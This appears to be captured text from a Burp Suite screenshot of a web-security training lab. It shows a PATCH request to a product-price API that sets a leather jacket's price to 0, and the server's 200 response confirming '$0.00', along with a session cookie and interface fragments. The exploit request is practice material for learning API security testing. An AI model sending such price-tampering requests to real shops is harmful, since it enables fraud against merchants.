 Store credit:
$0.00
Lightweight "l33t" Leather Jacket
$0.00
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 11 × 12 × +
Send Cancel < ▼ > ▼
Target: https://0a42007804b28ea3
Request
Pretty Raw Hex MarkInfo \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a42007804b28ea380cbb78700f10090.web-security-academy.net
3 Cookie: session=bv96Z1rdTk1ONP9CIlrAvluHnEKDRqst
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a42007804b28ea380cbb78700f10090.web-security-academy.net/pro
duct?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Content-Type: application/json
16 Content-Length: 13
17
18 {
19 "price":0
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}